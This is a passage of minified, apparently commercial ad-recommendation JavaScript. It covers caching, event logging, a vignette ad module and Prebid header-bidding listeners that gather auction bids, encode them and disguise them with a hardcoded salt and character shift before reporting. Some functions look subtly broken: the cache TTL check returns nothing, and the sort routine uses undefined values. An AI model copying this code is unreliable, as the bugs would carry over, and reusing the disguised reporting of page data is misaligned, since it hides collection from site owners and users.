t)return t}return null}bulkPost(e,r,a,s,l){const c=TRCImpl.global[`bulk-${r}-events-strategy`]||t,d=this.getValidBulkingMethod(c);d?(o=o||a.sd,i=i||a.ui,d(e,r,n.buildBulkEventParam(r,a),s,l)):(TRC.TRCLogger.post(e,r,a,s,l),c!==t&&__trcWarn(`FailedSendingBulkEvent for eventType: ${r}, with strategy: ${c}`))}}e.TRC.TRCBulkLogger=TRC.TRCBulkLogger=n})(window),(()=>{class e{constructor(e,t=!1){if(this.onlyClean=t,this.pm=TRC.pageManager,this.storageType=e.storageType||"session",this.localStorage=this.pm.getLocalStorageImplementation("strict-w3c-storage",this.storageType),this.currentSize=0,this.trcCache=null,this.trcCacheByPlacement=null,this.cacheSize=e.cacheSize||5,this.cacheTtl=e.ttl||1e3*60*20,this.disableFeedCache=e.disableFeedCache,this.trcCacheName=e.cacheName||"trc_cache",this.trcCacheByPlacementName=`${this.trcCacheName}_by_placement`,this.TRC_CACHE_ACTIVE_STORAGE_KEY="trc_cache_active",this.cacheUtils=new TRC.CacheUtils(this.localStorage,this.trcCacheName,this.cacheTtl),this.cacheByPlacementUtils=new TRC.CacheUtils(this.localStorage,this.trcCacheByPlacementName,this.cacheTtl),!this.localStorage)return{isValidCache:!1};this.isValidCache=!0,this.init()}extractAndResolveKey(e){const t=TRC.TrcCache.extractKey(e);return this.getFeedRelatedKeyFromCache(this.trcCacheByPlacement,this.trcCache,t)||t}static extractKey(t){const r=t.it,i=t.ii,o=[];let n=`${r}=${i}`;for(let e=0;e<t.r.length;e++)o.push(`,${t.r[e].uip}=${t.r[e].uim}`);return e.sortByPlacements(o),n+=o.join(),TRC.isAMPSplitFeed&&void 0!==TRC.currentAmpFrameNum&&(!0===TRC.keyWriting?(n+=TRC.currentAmpFrameNum,TRC.keyWriting=!1):n+=TRC.feedContainerNum),n}cacheResponse(e,t){TRC.tlf&&console.time("in cacheResponse");const r=this.setCacheResponse(e,t);return this.currentSize>this.cacheSize&&this.removeToLimit(),this.localStorage.setValue(this.trcCacheName,__trcJSONify(this.trcCache.getData())),this.localStorage.setValue(this.trcCacheByPlacementName,__trcJSONify(this.trcCacheByPlacement.getData())),TRC.tlf&&console.timeEnd("in cacheResponse"),r}setCacheResponse(t,r){const i=(new Date).getTime(),o=this.trcCache.getData();let n;try{if((n=o[t])&&n.r.trc.f)TRC.TrcCache.updateFeedConfigPropsInCache(r.trc.f,n.r.trc.f),TRC.TrcCache.addNewFeedCardsToCachedResponse(r.trc.vl,n.r.trc.vl);else{const o={s:i,r:r,vi:this.pm.getPageData()},n=!(!r.trc||!r.trc.cga)&&!!r.trc.cga.selectiveCache;n&&(o.is=n),this.trcCache.setValue(t,o),e.splitKeyToPlacementLookupKeys(t).forEach(e=>{this.trcCacheByPlacement.setValue(e,t)}),this.currentSize++,this.setCacheClean(t)}}catch(e){return __trcError("setCacheResponse Error",e),!1}return!0}getCacheResponse(e){TRC.tlf&&console.time("in getCacheResponse");const t=this.trcCache.getValue(e);if(t&&!this.isOverTtl(this.trcCache.getValue(e).s)){TRC.tlf&&console.timeEnd("in getCacheResponse");const t=this.trcCache.getValue(e);return{response:t.r,viewId:t.vi,isSelective:t.is}}return TRC.tlf&&console.timeEnd("in getCacheResponse"),null}isOverTtl(e){this.cacheUtils.isOverTtl(e)}static splitKeyToPlacementLookupKeys(e){const t=(e,t,r)=>0!==t&&e?`${r[0]},${e}`:null;return"string"!=typeof e?[]:e.split(",").map(t).filter(e=>null!==e)}setCacheClean(t){this.cacheUtils.setCacheClean(t,this.trcCache),e.splitKeyToPlacementLookupKeys(t).forEach(e=>this.cacheByPlacementUtils.setCacheClean(e,this.trcCacheByPlacement))}cleanCache(t){const r=e=>e.reduce((e,t)=>e.concat(t),[]);this.cacheUtils.cleanCache(t,this.trcCache,this);const i=r(t.map(e.splitKeyToPlacementLookupKeys));this.cacheByPlacementUtils.cleanCache(i,this.trcCacheByPlacement,this)}removeKey(t){const r=TRC.CacheUtils.removeKey(t,this.trcCache);!0===r&&this.currentSize--,e.splitKeyToPlacementLookupKeys(r).forEach(e=>{TRC.CacheUtils.removeKey(e,this.trcCacheByPlacement)})}getTrcCache(){return this.cacheUtils.getCache(this.pm)}getTrcCacheByPlacement(){return this.cacheByPlacementUtils.getCache(this.pm)}removeToLimit(e){e=e||TRC.util.keys(this.trcCache.getData());const t=this.currentSize-this.cacheSize;let r;this.sortByStamp(e);for(let i=0;i<t;i++)r=e.shift(),this.removeKey(r)}static sortByPlacements(e){let t,r;for(let i=1;i<=e.length-1;++i){for(t=e[i],r=i;r>0&&e[r-1]>=t;)e[r]=e[r-1],--r;e[r]=t}}sortByStamp(e){let t,r;for(let i=1;i<=e.length-1;++i)for(r=i;r>0&&this.trcCache.getValue(e[r-1]).s>=t;)t=e[r],e[r]=this.keys[r-1],e[r]=t,--r}reloadCache(){this.trcCache=this.getTrcCache(),this.trcCacheByPlacement=this.getTrcCacheByPlacement()}init(){if(TRC.tlf&&console.time("in init cache trc"),this.onlyClean)return void this.localStorage.removeKey(this.trcCacheName);this.trcCache=this.getTrcCache(),this.trcCacheByPlacement=this.getTrcCacheByPlacement();const e=TRC.util.keys(this.trcCache.getData());this.currentSize=e.length,this.cleanCache(e),this.currentSize>this.cacheSize&&this.removeToLimit(e),TRC.tlf&&console.timeEnd("in init cache trc")}enableCacheViaStorageFlag(){this.localStorage.setValue(this.TRC_CACHE_ACTIVE_STORAGE_KEY,"true")}isCacheEnabledViaStorageFlag(){return"true"===this.localStorage.getValue(this.TRC_CACHE_ACTIVE_STORAGE_KEY)}getFeedRelatedKeyFromCache(e,t,r){const i=e.getData(),o=r.split(",");if(o.length>2)return;if(this.disableFeedCache)return;const n=t.getValue(r);if(n)return n.r&&n.r.trc&&n.r.trc.f?r:void 0;const a=`${o[0]},${o[1]}`;return i[a]}static addNewFeedCardsToCachedResponse(e,t){e.forEach(e=>{let r;for(let i=0;i<t.length;i++)if(e.uip===t[i].uip){t[i]=e,r=!0;break}r||t.push(e)})}static updateFeedConfigPropsInCache(e,t){e&&t&&Object.keys(e).forEach(r=>{Object.keys(t).some(i=>{if(i===r){const o=e[r],n=t[i];return n.nb=o.nb,n.eof=o.eof,!0}return!1})})}shouldRequestUseViewIdFromCache(e,t,r,i){const o=e&&e.response&&i.cachedResponses[t];return o&&(this.isCacheEnabledViaStorageFlag()||!i.global["disable-trc-cache-reuse-view-id"]&&r)}}TRC.TrcCache=e})(window,document),(()=>{const e=TRC.TrcEventsLogger={};e.sendPlacementEvent=function(e,t,r,i,o,n,a,s){let l=!1;const c=t.trcResponse,d=t.globalTrcResponseJSON,p=c.ri,h=d.sd,u=t.placement,m=Math.floor(1e5*Math.random()),g={ri:p,sd:e.getSessionData(h),ui:TRC.pageManager.getUserId(),pi:e.getItemId(),wi:d.wi,pt:e.getItemType(),vi:t.cachedViewId||TRC.pageManager.getPageData()},b=function(){l||(l=!0,a&&a())};t.cachedViewId&&(g.cache="1"),__trcCopyProps(i,g),n?(TRC.pConsole(u,"info",`sending event type: ${r}`,g,"object"),e.log1(r,g,o,b,u)):e.logTrcEvent(r,g,o,b);const f=null;TRC.performance&&"card-visible"===r&&TRC.performance.mark(`11.0.${m}`,f,u,p,"card-visible",TRC.PerfEvenType.MARK),"number"==typeof s&&TRC.Timeout.set(b,s)}})(),function(e,t){TRC.TRCParser={parseModeName:function(e){return e.mode||null},parsePlacementName:function(e){return e.placement||null},parseABModeName:function(e,t){var r=this.parseTestVariant(t);return null===r?null:"ab_"+e+"_"+r},parseBaseModeName:function(e){if("object"!=typeof e)return null;var t=e["video-list"];return"object"==typeof t&&t["base-mode"]?t["base-mode"]:null},parseTestVariant:function(e){var t;return"object"!=typeof e?null:(t=e["video-list"],e.uvpw&&"object"==typeof t&&t["test-variant"]?t["test-variant"]:void 0===e["test-variant"]?null:e["test-variant"])},IsBaseModeAndABModeExist:function(e){var t=this.parseBaseModeName(e),r=this.parseTestVariant(e);return!(!t||!r)},parseBaseModeAndABModeName:function(e){var t=this.parseTestVariant(e),r=this.parseBaseModeName(e);return null!==r&&null!==t?"ab_"+r+"_"+t:null},getItemCount:function(e){return e["video-list"].video?e["video-list"].video.length:0},hasVariantMismatch:function(e){var t=e["test-variant"],r=e["video-list"]["test-variant"];return!(!t||!r)&&t!==r}}}(window,document),(()=>{let e="";const t="rbox:serving-piggyback-enabled";TRC.TrcRequestPiggyBack={setPiggyBackData:(r,i)=>{i.global[t]&&r&&r.trc&&r.trc.srpg&&(e=r.trc.srpg)},getPiggyBackData:r=>r.global[t]&&e?e:""}})();const _globalsAuctions={};let initPrebidEvents$1=!0;const isBidderDataExist$1=(e,t,r,i)=>{const{adUnits:o}=_globalsAuctions[e][t];return void 0!==o&&void 0!==o[r].bidders&&void 0!==o[r].bidders[i]},iterateAllAdUnits=(e,t)=>{const{adUnits:r,auctionId:i}=e;if(_globalsAuctions[t]){const o=_globalsAuctions[t];o[i]={},o[i].timestamp=e.timestamp,o[i].adUnits={},r.forEach(e=>{const{bids:t,code:r,ortb2Imp:n}=e;o[i].adUnits[r]||(o[i].adUnits[r]={},o[i].adUnits[r].bidders={});const{bidders:a}=o[i].adUnits[r];t.forEach(e=>{const{bidder:t}=e;a[t]={auctionId:i,adUnit:r,ortb2Imp:n,bidder:t,winner:!1}})})}},sendAuctionData=(e,t)=>{if(_globalsAuctions[t][e]){const r=_globalsAuctions[t],{adUnits:i}=r[e];Object.keys(i).map(e=>i[e]).forEach(e=>{const{bidders:t}=e;Object.keys(t).map(e=>t[e]).filter(e=>void 0!==e.bidderData).forEach(e=>{TRCImpl.sendAbTestEvent("header_bidding",e)})}),delete r[e]}},addBidsData$1=(e,t)=>{const{bidsReceived:r,auctionId:i}=e;r.forEach(e=>{const{size:r,originalCpm:o,cpm:n,originalCurrency:a,currency:s,bidder:l,mediaType:c,adUnitCode:d}=e;if(isBidderDataExist$1(t,i,d,l)){const e=_globalsAuctions[t][i].adUnits[d].bidders[l];e.bidderData={size:r,originalCpm:o,cpm:n,originalCurrency:a,currency:s,mediaType:c}}})},addWinData=(e,t)=>{const{bidder:r,adUnitCode:i,auctionId:o,size:n}=e;if(isBidderDataExist$1(t,o,i,r)){const e=_globalsAuctions[t][o].adUnits[i].bidders[r];e.bidderData.winSize=n,e.winner=!0}},updateMissedAuctions$1=(e,t,r)=>{const i=[];return r.getEvents().filter(e=>"auctionEnd"===e.eventType||"bidWon"===e.eventType).forEach(r=>{if(r.args.timestamp<e||void 0===r.args.timestamp)switch(r.eventType){case"auctionEnd":addAuctionData(r.args,t),i.push(r.args.auctionId);break;case"bidWon":addWinData(r.args,t)}}),i},reportMissedAuctions$1=(e,t)=>{e.length>0&&e.forEach(e=>{sendAuctionData(e,t)})},catchUp=(e,t,r)=>{const i=updateMissedAuctions$1(e,t,r);reportMissedAuctions$1(i,t)};function addAuctionData(e,t){iterateAllAdUnits(e,t),console.debug("test"),addBidsData$1(e,t)}function addEventListeners(){const e=[];let t=!1;setTimeout(()=>{t=!0},8e3);const r=()=>{const i=window._pbjsGlobals||[];i.length>0&&i.forEach(t=>{e.includes(t)||(addSingleEventListener(t),e.push(t))}),t||setTimeout(()=>r(),1e3)};r()}const addPbjsToModel$1=e=>{_globalsAuctions[e]||(_globalsAuctions[e]={})},TIME_TO_WAIT_FOR_WIN_EVENTS=2e3;function addSingleEventListener(e){const t=window[e];t&&"function"==typeof t.getEvents&&(addPbjsToModel$1(e),t.onEvent("auctionEnd",(t,r=e)=>{try{const{auctionId:e}=t;console.debug(e,r),addAuctionData(t,r),TRC.Timeout.set(()=>{sendAuctionData(e,r)},TIME_TO_WAIT_FOR_WIN_EVENTS)}catch(e){__trcWarn("failed to obtain data from prebid event, no data will be sent",e)}}),t.onEvent("bidWon",(t,r=e)=>{try{addWinData(t,r)}catch(e){__trcWarn("failed to process prebid win  event",e)}}),catchUp(Date.now(),e,t))}function scanPrebidEvents(){initPrebidEvents$1&&(initPrebidEvents$1=!1,console.debug("test1"),addEventListeners())}const MODULE="vignette",PREFIX="taboola",SHORT_PREFIX="tbl",SHORT_NAME=`${SHORT_PREFIX}-${MODULE}`,getSelectorName=e=>[SHORT_NAME,e].join("-"),getPropertyName=e=>`${MODULE}-${e}`;var CONSTANTS$1={SHORT_NAME:SHORT_NAME,MODULE_NAME:`${PREFIX}-${MODULE}`,FORCE_PARAM:SHORT_NAME,MIXPANEL_PROJECT_ID:"8f908b612eebb4c2386577e264b153fa",SCANNING_LOGIC_NEW:"new-scanning",SELECTORS:{CONTAINER:SHORT_NAME,RBOX_CONTAINER:"trc_rbox",SHOW_VIGNETTE:getSelectorName("show"),TABOOLA_VIGNETTE_HANDLED:getSelectorName("handled"),OPPORTUNITY_VIGNETTE:getSelectorName("opportunity"),ATTRIBUTION:getSelectorName("attribution"),DESKTOP_DISCLOSURE:`.trc_desktop_disclosure_link`,CLOSE_BUTTON:{WRAPPER:getSelectorName("close-btn-wrp"),SVG:getSelectorName("close-btn")},BLOCK_CLICKS:getSelectorName("unintentional-clicks"),ACTION_BUTTON:{BASE:getSelectorName("btn"),OPEN:getSelectorName("btn-open"),CLOSE:getSelectorName("btn-close"),WRAPPER:getSelectorName("btns-wrp")},BACKGROUND:{BASE:getSelectorName("background"),CONTAINER:getSelectorName("background-container"),IMG:getSelectorName("background-image"),SCREEN:getSelectorName("background-screen")},LOADER:{WRP:getSelectorName("loader-wrp"),SVG:getSelectorName("loader")},TABOOLA_LINKS:{ITEM_LABEL:"item-label-href",ITEM_THUMBNAIL:"item-thumbnail-href"}},EVENTS:{BEFORE_LOAD:"before-load",SCRIPT_LOADED:"script-loaded",LINK_CLICKED:"link-clicked",CONTAINER_VISIBLE:"container-visible",MISSED:"missed",CLOSE:"close",REDIRECT:"redirect",SESSION_STORAGE_UNSUPPORTED:"session-storage-unsupported",SKIP_VIGNETTE:"skip-vignette"},DEFAULT_EXCLUDE_BY_SELECTORS:[".item-label-href",".item-thumbnail-href"],CSS_PROPERTIES:["screenBackgroundColor","screenBackgroundOpacity","xButtonSize","xButtonBackgroundColor","xButtonColor","xButtonPosition","closeButtonFontSize","closeButtonFontColor","closeButtonFontFamily","closeButtonBackgroundColor","closeButtonHoverColor","closeButtonText","openButtonFontSize","openButtonFontColor","openButtonFontFamily","openButtonBackgroundColor","openButtonHoverColor","openButtonText","buttonsTopSpacing"].map(getPropertyName),SIZES:{DESK_SCREEN_VIGNETTE_RATIO:2.55}};const{MODULE_NAME:MODULE_NAME,EVENTS:EVENTS,MIXPANEL_PROJECT_ID:MIXPANEL_PROJECT_ID,FORCE_PARAM:FORCE_PARAM,SCANNING_LOGIC_NEW:SCANNING_LOGIC_NEW}=CONSTANTS$1;class VignetteManager{constructor(e,t,r){this.sendEvent(EVENTS.BEFORE_LOAD),this.trcManager=r,this.config=e,this.placementData=t,this.placementName=e.placementName,this.forceDebugMode=VignetteManager.shouldEnableDebugMode(),this.instance=null,this._CONSTANTS=CONSTANTS$1,TRC.util.isPercentEnabled(e,"mixpanelSample")&&TRC.Mixpanel.loadMixpanelScript(MIXPANEL_PROJECT_ID),this.shouldRender()&&this.loadVignette()}shouldRender(){try{const{v:e,cs:t}=this.placementData;return TRCImpl.framework?this.shouldSkipVignette("framework loaded",TRCImpl.framework):TRC.dom.isInIframe(!0)?this.shouldSkipVignette("loaded in iframe"):e.length?VignetteManager.isSyndicatedItem(e)?!!VignetteManager.isAddWidgetConfigured(t)||this.shouldSkipVignette("add widget not configured"):this.shouldSkipVignette("organic content"):this.shouldSkipVignette("no recommendations")}catch(e){this.onError("shouldRender",e.message)}}static isVignettePlacement(e,t){if(!e)return;const r=Object.keys(e).length>0?e:TRC.vignetteManager&&TRC.vignetteManager.config;return r&&r.placementName===t}static isDrawingVignette(e){return e===MODULE_NAME}shouldSkipVignette(e,t=""){this.skipVignette=!0,this.sendEvent(EVENTS.SKIP_VIGNETTE,{skipVignette:{reason:e,details:t}})}loadVignette(){this.hideVignetteOnRender();const e=`${MODULE_NAME}-${SCANNING_LOGIC_NEW}`;TRC.ModuleLoader.load(e,TRC.TaboolaVignette,()=>{this.instance=new TRC.TaboolaVignette(this)})}static isAddWidgetConfigured(e){if(e){const{shouldCreateContainer:t}=e[0];return 1===parseInt(t,10)}return!1}hideVignetteOnRender(){const{placementName:e}=this;TRC.dom.injectStyle(`[data-placement-name="${e}"] { position: fixed; right: -1200%; }`)}static isSyndicatedItem(e){return e.some(e=>e["is-syndicated"]&&TRC.util.isTrue(e["is-syndicated"]))}sendEvent(e,t){const r=`${MODULE_NAME}-${e}`;this.forceDebugMode||(TRCImpl.sendAbTestEvent(r,JSON.stringify(t)),TRC.Mixpanel.isMixPanelLoaded()&&TRC.Mixpanel.sendMixpanelEvent(r,t))}onError(e,t,r,i=__trcError){i(`Error::prod ${MODULE_NAME}-${e} ${t}`),TRC.Mixpanel.isMixPanelLoaded()&&TRC.Mixpanel.sendMixpanelEvent(`${MODULE_NAME}-prod-error`,{errorMsg:t,errorName:e,stackTrace:r})}static shouldEnableDebugMode(){return!!TRC.URL.prototype.getParameter.call(window.location.search,FORCE_PARAM)}static getVignetteConfig(e,t,r){let i=n(t);if(!TRC.util.isTrue(r["get-vignette-config-from-products"])||!i){i=i||{};const t=o(e)||{};return TRC.util.merge({},i,t)}return i||{};function o(e){return e&&e.vignette}function n(e){if(!(e&&e.trc&&e.trc.prods&&e.trc.prods.vig))return null;const t=e.trc.prods.vig,r=TRC.util.merge({},t,{placementName:t.plc});return delete r.plc,r}}static initVignetteIfNotExists(e,t,r){return!TRC.vignetteManager&&(TRC.vignetteManager=new VignetteManager(e,t,r),!TRC.vignetteManager.skipVignette)}}function hasSuperUTFSeq(e){const t=e.split("").map(e=>e.charCodeAt(0));let r=0;for(let i=0;i<t.length;i++){if(isSuperUTF(t[i])||(r=0),r>=3)return!0;r++}return!1}function isSuperUTF(e){return e>1200}class ConfigOverrides{constructor(e){this.trcManager=e}initPubConfigGenericActionOverride(e,t,r){const i=!(!e||!e.pubConfigOverride),o=!!(t&&t.pubConfigOverride&&t.pubConfigOverride.global),n=!!(r&&r.pubConfigOverride&&r.pubConfigOverride.global);(i||o||n)&&(i&&this.trcManager.isExpoTest()&&TRC.util.haveMutualKeys(e.pubConfigOverride,TRC.overrideGlobalConfig)&&__trcError(`client generic action override publisher config used in an expo test! expo test:${this.trcManager.getSystemFlag("experimentID")},override is:${JSON.stringify(e.pubConfigOverride)} expo is:${JSON.stringify(TRC.overrideGlobalConfig)}`),i&&o&&ConfigOverrides.checkForMutualConfigs({type:"cga",obj:e.pubConfigOverride},{type:"dcga",obj:t.pubConfigOverride.global}),i&&n&&ConfigOverrides.checkForMutualConfigs({type:"cga",obj:e.pubConfigOverride},{type:"vcga",obj:r.pubConfigOverride.global}),this.isExpoTest&&o&&ConfigOverrides.checkForMutualConfigs({type:"expo",obj:TRC.overrideGlobalConfig},{type:"dcga",obj:t.pubConfigOverride.global}),this.isExpoTest&&n&&ConfigOverrides.checkForMutualConfigs({type:"expo",obj:TRC.overrideGlobalConfig},{type:"vcga",obj:r.pubConfigOverride.global}),TRC.util.merge(this.trcManager.global,i?e.pubConfigOverride:{},n?r.pubConfigOverride.global:{},o?t.pubConfigOverride.global:{}))}static checkForMutualConfigs(e,t){e.obj&&t.obj&&TRC.util.haveMutualKeys(e.obj,t.obj)&&__trcWarn(`configuration override in: ${e.type}=${JSON.stringify(e.obj)} with ${t.type}=${t.obj}`)}}const ON_HIDE_STR="-OnHide",REPORT_TYPE="intervention";class AdHeavyManager{constructor(e){if("function"!=typeof window.ReportingObserver||!e.global["enable-hai-report"])return{status:"not supported"};this.trcManager=e,this.reportingObserver=new window.ReportingObserver(this.sendReports.bind(this,!1),{types:[REPORT_TYPE],buffered:!1}),this.reportingObserver.observe(),window.addEventListener("pagehide",this.onHideCallback.bind(this)),this.status="supported"}onHideCallback(){const e=this.reportingObserver.takeRecords();this.sendReports(!0,e)}sendReports(e,t){let r="";"net"!==(r=e?AdHeavyManager.getInterventionType(t.filter(e=>e.type===REPORT_TYPE)):AdHeavyManager.getInterventionType(t))&&"cpu"!==r||(TRC.MetricsManager.sendMetricsEvent(TRC,this.trcManager,{name:`intervention-${r}${e?ON_HIDE_STR:""}`,value:1,type:"counter"},null,!0),this.trcManager.sendAbTestEvent("intervention",`${r}${e?ON_HIDE_STR:""}`,null,!0,!0))}static getInterventionType(e){try{return e.length?AdHeavyManager.extractInterventionType(e[0].body.message):"other"}catch(e){return"type-error"}}static extractInterventionType(e){return e?e.toLowerCase().indexOf("network usage")>0?"net":e.toLowerCase().indexOf("cpu usage")>0?"cpu":e:"unknown"}}const ID_PROVIDERS_STORAGE_KEY="idproviders",EXTERNAL_PARTNERS_IDS_ATTRIBUTE_NAME="rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids";function getIiqIdProvidersData(){try{const e=TRCImpl.global[EXTERNAL_PARTNERS_IDS_ATTRIBUTE_NAME];if(void 0===e||0===e.length)return;const t=TRC.pageManager.getLocalStorageImplementation().getValue(ID_PROVIDERS_STORAGE_KEY);if(null===t)return;const r=JSON.parse(t),i=r.INTENT_IQ,o=i.c2c;if(void 0===o||0===o.length)return;const n={};if(o.forEach(t=>{const r=t.pid;e.indexOf(r)>-1&&(n[r]=t.uid)}),0===Object.keys(n).length)return;return{INTENT_IQ:n}}catch(e){__trcWarn("Error during getIiqIdProvidersData: ",e)}}function killSwitchEnabled(e,t){try{const r=e.fpl,i=e.hpl,o=e.uip,n=o||r||i;return isServerKillSwitchEnabled(n,t)}catch(e){__trcError("SectionFront personalization killSwitchEnabled Error",e)}return!1}function isPlacementValidForKillSwitch(e,t){let r=!1;return-1!==e.indexOf(t)||(e.forEach(e=>{if(TRC.text.isEndWith(e,"$")){const i=new RegExp(e);i.test(t)&&(r=!0)}}),r)}function isServerKillSwitchEnabled(e,t){return!!validateKillSwitchSetting(t)&&isPlacementValidForKillSwitch(t.ks.pl,e)}function validateKillSwitchSetting(e){try{const t=e.ks.pl||[];if(!e||!e.ks||!t.length)return!1;const r=TRC.URL.prototype.getParameter.call(location.href,"tbl_force_taboola",!1);return!(parseInt(r,10)||"true"===r)}catch(e){return!1}}TRC.opDisabled=TRC.opDisabled||!1,(()=>{class e{constructor(e){this.trcManager=e,this.hp4uPlacements={}}handleHp4uPlacement(e,t){const r=e.uuip||e.uip;if(r!==e.hpl)return;const i=this.hp4uPlacements[e.hpl]||this.createNewPlacement(e.hpl);t&&!t.container&&(t.container=i.container)}createNewPlacement(e){const t=this.trcManager.preloadRequest[e];return t.isHp4u=!0,this.hp4uPlacements[e]=t,t}}TRC.Hp4uManager=e})();const _globalsAuctionsV3={},_globalsReportedAuctions={},_globalsReportedAuctionsWithWins={};let _winsTimeout=2e3,initPrebidEvents=!0,_isAddPlacement=!0,_isSendCatchupInLoop=!0,_catchUpTimeout=1e3,crawlerID=0,firstAuctionFound=!1,firstAuctionReported=!1,firstAuctionId=null;const SALT="RUl2QU54VNERVSF",INDEX_TO_ADD_SALT=17,ENCODING_SHIFT=5,generateUUID=()=>"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0,r="x"===e?t:3&t|8;return r.toString(16)});function setFirstAuctionId(e){const t=e.getEvents();for(let r=0;r<t.length;r++)if("auctionEnd"===t[r].eventType){firstAuctionFound=!0,firstAuctionId=t[r].args.auctionId;break}}const updateIfFirstAuction=e=>{firstAuctionReported||e.auctionId!==firstAuctionId||(firstAuctionReported=!0,e.isFirst=!0)},isBidderDataExist=(e,t,r,i,o)=>{const{adUnits:n}=_globalsAuctionsV3[e][t],a=`${r}&&${i}`,s=n[a];return void 0!==n&&s&&void 0!==s.bidders&&void 0!==s.bidders[o]},buildBidder=(e,t,r,i)=>{const o={};return o.bidder=e.bidder,o.isWinner=!1,o.madeOffer=!1,o.noBidResponse=!1,o.timeout=t[e.bidder],r[e.bidder]&&(o.floor=r[e.bidder]),"boolean"==typeof _globalsAuctionsV3[i].storageInfo[e.bidder]&&(o.storageAllowed=_globalsAuctionsV3[i].storageInfo[e.bidder]),o},buildWinBidder=e=>{const t={};return t.bidder=e.bidder,t.isWinner=!0,t.madeOffer=!0,t.noBidResponse=!1,t.cpm=e.cpm,t.originalCpm=e.originalCpm,t.size=e.size,t.mediaType=e.mediaType,t.currency=e.currency,t.originalCurrency=e.originalCurrency,t},updateTaboolaTagId=(e,t)=>{try{e.tagId=t.params.tagId}catch(e){__trcWarn("error on header bidding, tagIdOf taboola bidder not found",e)}},buildAdUnit=(e,t,r)=>{const{bids:i,code:o,ortb2Imp:n,transactionId:a}=e,s=extractTimeoutOfBidders(t),l=extractFloorOfBidders(t),c={};return c.adUnitCode=o,c.transactionId=a,c.ortb2Imp=n,c.tagId=null,c.winnersCount=0,c.bidders={},i.forEach(e=>{"taboola"===e.bidder&&updateTaboolaTagId(c,e),c.bidders[e.bidder]=buildBidder(e,s,l,r)}),c};function extractPlacementFromBids(e){const t={};return e.forEach(({ad:e,transactionId:r})=>{if(e&&"string"==typeof e){const[,i]=e.match(/placement:\s*'([^']+)'/)||[];i&&(t[r]=i)}}),t}function extractTimeoutOfBidders(e){const t={};return e.forEach(({timeout:e,bidderCode:r})=>{e>=0&&"string"==typeof r&&(t[r]=e)}),t}function extractFloorOfBidders(e){const t={};return e.forEach(({bids:e,bidderCode:r})=>{if(!e)return t;e.forEach(e=>{if(e){let i;const{params:o}=e;if(o){const{0:{floor:e,bidFloor:t,kadFloor:r}={}}=o;e?i=parseFloat(e):t?i=parseFloat(t):r&&(i=parseFloat(r))}if("number"!=typeof i||isNaN(i)){if("function"==typeof e.getFloor&&e.getFloor()){const o=e.getFloor().floor;"number"==typeof o?t[r]=o:"string"==typeof o&&(i=parseFloat(o),isNaN(i)||(t[r]=i))}}else t[r]=i}})}),t}const buildAuction=(e,t)=>{const{auctionId:r,timestamp:i,auctionEnd:o,elapsedTime:n,adUnits:a,bidsReceived:s,bidderRequests:l}=e;if(_globalsAuctionsV3[t]){_globalsAuctionsV3[t][r]={};const e=_globalsAuctionsV3[t][r];e.auctionId=r,e.crawlerInstanceID=crawlerID,e.timestamp=i,e.auctionEnd=o,e.elapsedTime=n,e.isFirst=!1,e.instance=t,e.version=_globalsAuctionsV3[t].version,e.adUnits={};const c=_isAddPlacement?extractPlacementFromBids(s):{};a.forEach(r=>{const{code:i,transactionId:o}=r;e.adUnits[`${i}&&${o}`]=buildAdUnit(r,l,t),void 0!==c[o]&&(e.adUnits[`${i}&&${o}`].placement=c[o])})}},buildWinAuctionAndAddToGlobal=(e,t)=>{const{auctionId:r,adUnitCode:i,transactionId:o,bidder:n,requestTimestamp:a}=e;if(_globalsAuctionsV3[t]){_globalsAuctionsV3[t][r]={};const s=_globalsAuctionsV3[t][r];s.auctionId=r,s.crawlerInstanceID=crawlerID,s.timestamp=a,s.auctionEnd=a,s.elapsedTime=a,s.isFirst=!1,s.instance=t,s.version=_globalsAuctionsV3[t].version,s.adUnits={},s.totalWinsInAllAds=0;const l={};l.adUnitCode=i,l.transactionId=o,l.ortb2Imp=null,l.tagId=null,l.winnersCount=0,l.bidders={},extractTaboolaTagId(n,l,e),l.bidders[n]=buildWinBidder(e),s.adUnits[`${i}&&${o}`]=l}else __trcWarn(`buildWinAuctionAndAddToGlobal missing global : ${t}`)};function extractTaboolaTagId(e,t,r){if("taboola"===e)try{t.tagId=r.params[0].tagId}catch(e){__trcWarn("error on header bidding, tagIdOf taboola bidder not found",e)}}const sendAuctionDataV3=(e,t,r,i=!0)=>{try{if(_globalsAuctionsV3[t][e]){if(!shouldSendAuctionData(e,t,_globalsReportedAuctionsWithWins[e]))return;const o=_globalsAuctionsV3[t];i&&!firstAuctionFound&&setFirstAuctionId(r),updateIfFirstAuction(o[e]),o[e].requestId=generateUUID();const n=JSON.stringify(o[e]);if(isStringValid(n)){const r=btoa(unescape(encodeURIComponent(n))),i=processAuction(r);if(void 0!==i){const r={auction:i};TRCImpl.sendEvent("review-mode",null,r,!1,null,3e3,!0);const{totalWinsInAllAds:o}=_globalsAuctionsV3[t][e];o>0?_globalsReportedAuctionsWithWins[e]=o:_globalsReportedAuctions[e]=!0}}}else __trcWarn(`sendAuctionDataV3 missing auctionId : ${e}`)}catch(e){__trcWarn("error in sendAuctionDataV3 : ",e)}};function shouldSendAuctionData(e,t,r=_globalsAuctionsV3[t][e].totalWinsInAllAds,i=_globalsReportedAuctionsWithWins[e]){const o=void 0!==r?r:0,n=void 0!==i?i:0,a=o>n,s=o>0&&o===n,l=o<n;return a?(__trcDebug(`newWinHappened so we need to report it: ${e}`),!0):!s&&(l?(__trcWarn(`numCurrentWins < totalWinsReported should not happen many times!: ${e}`),!0):0!==o||!_globalsReportedAuctions[e])}const processAuction=function(e){try{const t=e.substring(0,INDEX_TO_ADD_SALT)+SALT+e.substring(INDEX_TO_ADD_SALT);let r="";for(let e=0;e<t.length;e++)r+=String.fromCharCode(t.charCodeAt(e)+ENCODING_SHIFT);return r}catch(t){return e}},addBidRequestData=function(e,t){const{bidderRequests:r}=e,{auctionId:i}=e,o=_globalsAuctionsV3[t][i];let n=null;for(let a=0;a<r.length;a++){const e=r[a],{bids:t}=e;for(let r=0;r<t.length;r++){const e=t[r];if(void 0!==e.ortb2){n=e.ortb2;break}}if(null!==n)break}o.ortb2=n},isStringValid=e=>"string"==typeof e&&e.trim().length>0,addBidsData=(e,t)=>{const{bidsReceived:r,auctionId:i}=e;r.forEach(e=>{const{size:r,originalCpm:o,cpm:n,originalCurrency:a,currency:s,bidder:l,mediaType:c,adUnitCode:d,transactionId:p}=e;if(isBidderDataExist(t,i,d,p,l)){const 